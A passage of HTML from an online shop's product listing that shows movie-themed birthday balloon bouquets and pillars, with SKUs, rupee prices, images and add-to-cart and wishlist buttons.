														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304883-6th-birthday-light-camera-action-and-pop-corn-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000016.jpg" alt="6th Birthday Light Camera Action And Pop Corn Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000016</div>
												<div class="product-card__name">
													<a href="2304883-6th-birthday-light-camera-action-and-pop-corn-balloon-bouquet" title="6th Birthday Light Camera Action And Pop Corn Balloon Bouquet">6th Birthday Light Camera Action And Pop Corn Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304883')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304884-40th-birthday-netflix-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000017.jpg" alt="40th Birthday Netflix Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000017</div>
												<div class="product-card__name">
													<a href="2304884-40th-birthday-netflix-cluster-balloon-bouquet" title="40th Birthday Netflix Cluster Balloon Bouquet">40th Birthday Netflix Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304884')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304885-light-camera-action-balloon-pillar" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000018.jpg" alt="Light Camera Action Balloon Pillar">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000018</div>
												<div class="product-card__name">
													<a href="2304885-light-camera-action-balloon-pillar" title="Light Camera Action Balloon Pillar">Light Camera Action Balloon Pillar</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304885')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304886-9th-birthday-move-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000019.jpg" alt="9th Birthday Move Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000019</div>
												<div class="product-card__name">
													<a href="2304886-9th-birthday-move-theme-cluster-balloon-bouquet" title="9th Birthday Move Theme Cluster Balloon Bouquet">9th Birthday Move Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304886')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304887-movie-night-theme-bubble-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000020.jpg" alt="Movie Night Theme Bubble Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000020</div>
												<div class="product-card__name">
													<a href="2304887-movie-night-theme-bubble-balloon-bouquet" title="Movie Night Theme Bubble Balloon Bouquet">Movie Night Theme Bubble Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304887')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304888-13th-birthday-hollywood-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000021.jpg" alt="13th Birthday Hollywood Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000021</div>
												<div class="product-card__name">
													<a href="2304888-13th-birthday-hollywood-theme-cluster-balloon-bouquet" title="13th Birthday Hollywood Theme Cluster Balloon Bouquet">13th Birthday Hollywood Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304888')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304889-16th-birthday-hollywood-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000022.jpg" alt="16th Birthday Hollywood Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000022</div>
												<div class="product-card__name">
													<a href="2304889-16th-birthday-hollywood-theme-cluster-balloon-bouquet" title="16th Birthday Hollywood Theme Cluster Balloon Bouquet">16th Birthday Hollywood Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304889')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304890-18th-birthday-light-camera-action-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000023.jpg" alt="18th Birthday Light Camera Action Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000023</div>
												<div class="product-card__name">
													<a href="2304890-18th-birthday-light-camera-action-cluster-balloon-bouquet" title="18th Birthday Light Camera Action Cluster Balloon Bouquet">18th Birthday Light Camera Action Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304890')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304891-50th-birthday-light-camera-action-chrome-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000024.jpg" alt="50th Birthday Light Camera Action Chrome Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000024</div>
												<div class="product-card__name">
													<a href="2304891-50th-birthday-light-camera-action-chrome-cluster-balloon-bouquet" title="50th Birthday Light Camera Action Chrome Cluster Balloon Bouquet">50th Birthday Light Camera Action Chrome Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304891')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304892-popcorn-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000025.jpg" alt="Popcorn Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000025</div>
												<div class="product-card__name">
													<a href="2304892-popcorn-theme-cluster-balloon-bouquet" title="Popcorn Theme Cluster Balloon Bouquet">Popcorn Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304892')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304893-hbd-light-camera-action-pop-corn-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000026.jpg" alt="HBD Light Camera Action Pop Corn Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000026</div>
												<div class="product-card__name">
													<a href="2304893-hbd-light-camera-action-pop-corn-cluster-balloon-bouquet" title="HBD Light Camera Action Pop Corn Cluster Balloon Bouquet">HBD Light Camera Action Pop Corn Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304893')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                    						</div>
					</div>
				</div>
			</div>
			<div class="block-space block-space--layout--before-footer"></div>
		</div>
	</div>
</div><div class="block-space block-space--layout--before-footer"></div>
		<!-- site__header / end -->
		<!-- site__body -->
		</div>

